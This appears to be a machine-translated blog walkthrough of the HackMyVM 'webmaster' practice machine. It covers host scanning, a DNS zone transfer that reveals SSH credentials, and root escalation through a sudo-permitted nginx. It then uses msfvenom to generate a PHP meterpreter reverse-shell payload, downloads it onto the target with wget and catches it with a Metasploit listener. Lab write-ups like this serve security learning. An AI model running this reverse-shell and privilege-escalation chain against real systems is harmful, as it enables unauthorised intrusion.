当前位置:网站首页>Hackmyvm target series (1) -webmaster
Hackmyvm target series (1) -webmaster
2022-07-06 14:03:00 【The moon should know my meaning】
One 、 information gathering
First use nmap Scan segments , Detect live hosts , Since there are many campus network hosts, I won't look for them one by one , Use grep Find the target host directly .
nmap -sP 192.168.200.0/24 | grep -i -B 2 virtualbox
Port scan the target host , Detect target open services
nmap -sT -T4 -sV -O -A -sC -p- 192.168.200.8Scan to three services ,ssh,dns,http

Visit , The discovery is a picture , It roughly means where you keep your password ?Bitwarden and Keepass Baidu is a password management tool . Remember the one below TXT, It's an important reminder .

Use dirsearch Scan the directory .
dirsearch -u http://192.168.200.8 -e php,html,txt,7z,zip,gz,db,bz2,bak -x 404,301,500-599 -t 30However, no useful information was found .

The picture above suggests txt, So try to use wfuzz Blow it up txt file
wfuzz -c --sc=200,302 -w /tools/dict/directory-list-2.3-medium.txt http://192.168.200.8/FUZZ.txtAnd use dirsearch equally , I haven't found any useful news

Then check the page source code , Find a webmaster.hmv, It looks like a domain name . So put it in host File parsing , But it's no use .

Two 、 Exploit
Think of just using nmap Scan to open dns service , Try to use dig Analyze it dns Record
dig axfr @192.168.200.8 webmaster.hmv
#@IP Address Appoint DNS The server 
It's very suspicious to find this thing , It looks like an account and password
john:MyhiddenpazzwordTry signing in ssh, Login successful


Get the first one flag
3、 ... and 、 Elevated privileges
Next is the right raising operation
sudo -lFind out nginx Can be started by any user , And you don't need to enter a password .
By looking at the process , Find out nginx In order to root Permission started .

Then check the root directory of the web page , Anyone who finds the root directory has the permission to delete and write files , Plus nginx In order to root Permission started , We can write shell, Visit this again shell Get permission .
First check the host information , yes 86 Bit

Use msf Create a Trojan
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.200.130 lport=5555 -f raw -o shell.php
Then use on the target machine wget Download the Trojan horse
wget http://192.168.200.130:7890/shell.php
Grant execution permission
chmod +x shell.php
stay msf Start listening on
use exploit/multi/handler
set payload php/meterpreter_reverse_tcp
set lhost 192.168.200.130
set lport 5555kali Access Trojan files , because nginx yes root Permission to run , Visited shell.php When you file, you get root jurisdiction 
msf Receive session , Permission is root

Get the last one flag

边栏推荐
- Wechat applet
- 7-14 error ticket (PTA program design)
- 7-15 h0161. 求最大公约数和最小公倍数(PTA程序设计)
- TypeScript快速入门
- 【Numpy和Pytorch的数据处理】
- XSS之冷门事件
- [insert, modify and delete data in the headsong educator data table]
- QT meta object qmetaobject indexofslot and other functions to obtain class methods attention
- Implementation principle of automatic capacity expansion mechanism of ArrayList
- 力扣152题乘数最大子数组
猜你喜欢

内网渗透之内网信息收集(五)

Renforcer les dossiers de base de l'apprentissage

The difference between cookies and sessions
Relationship between hashcode() and equals()

Using spacedesk to realize any device in the LAN as a computer expansion screen

How to understand the difference between technical thinking and business thinking in Bi?

强化学习基础记录

Poker game program - man machine confrontation

Write a program to simulate the traffic lights in real life.

Strengthen basic learning records
随机推荐
7-8 7104 Joseph problem (PTA program design)
Package bedding of components
[MySQL database learning]
Strengthen basic learning records
7-15 h0161. 求最大公约数和最小公倍数(PTA程序设计)
7-15 h0161. Find the greatest common divisor and the least common multiple (PTA program design)
Hackmyvm target series (7) -tron
Detailed explanation of redis' distributed lock principle
WEB漏洞-文件操作之文件包含漏洞
7-9 make house number 3.0 (PTA program design)
Wechat applet
This time, thoroughly understand the MySQL index
7-11 机工士姆斯塔迪奥(PTA程序设计)
7-7 7003 combination lock (PTA program design)
HackMyvm靶机系列(1)-webmaster
About the parental delegation mechanism and the process of class loading
强化学习基础记录
HackMyvm靶机系列(4)-vulny
[err] 1055 - expression 1 of order by clause is not in group by clause MySQL
7-8 7104 约瑟夫问题(PTA程序设计)